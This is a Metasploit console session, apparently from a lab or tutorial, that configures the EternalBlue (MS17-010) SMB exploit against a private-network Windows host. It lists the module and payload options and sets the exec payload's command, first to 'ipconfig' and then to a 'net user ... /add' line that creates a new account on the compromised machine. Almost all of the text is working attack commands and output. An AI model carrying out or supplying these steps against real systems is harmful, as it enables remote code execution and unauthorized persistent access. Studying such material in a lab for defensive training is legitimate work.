 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/exec
payload => windows/x64/exec
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.200.142 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set CMD ipconfig
CMD => ipconfig
msf6 exploit(windows/smb/ms17_010_eternalblue) > set CMD net user newuser newuser /add
CMD => net user newuser newuser /add